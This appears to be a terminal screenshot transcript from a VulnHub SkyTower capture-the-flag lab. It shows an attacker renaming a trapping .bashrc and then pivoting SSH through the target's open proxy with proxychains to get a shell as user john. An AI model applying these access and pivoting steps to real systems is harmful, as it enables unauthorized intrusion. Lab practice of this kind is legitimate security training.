 /bin/bash
/bin/bash 115x39
$ ls -la
total 24
drwx------ 2 john john 4096 Jun 20  2014 .
drwxr-xr-x 5 root root 4096 Jun 20  2014 ..
-rw------- 1 john john    7 Jun 20  2014 .bash_history
-rw-r--r-- 1 john john  220 Jun 20  2014 .bash_logout
-rw-r--r-- 1 john john 3437 Jun 20  2014 .bashrc
-rw-r--r-- 1 john john  675 Jun 20  2014 .profile
$ tail .bashrc
  if [ -f /usr/share/bash-completion/bash_completion ]; then
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi
echo
echo  "Funds have been withdrawn"
exit
$ mv .bashrc .oldbashrc
$ exit
Connection to 10.10.10.8 closed.
┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/SkyTower]
└──╼ $proxychains ssh john@10.10.10.8
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-10.10.10.8:3128-<><>-10.10.10.8:22-<><>-OK
john@10.10.10.8's password:
Linux SkyTower 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login:                        from 10.10.10.8
john@SkyTower:~$ id
uid=1000(john) gid=1000(john) groups=1000(john)
john@SkyTower:~$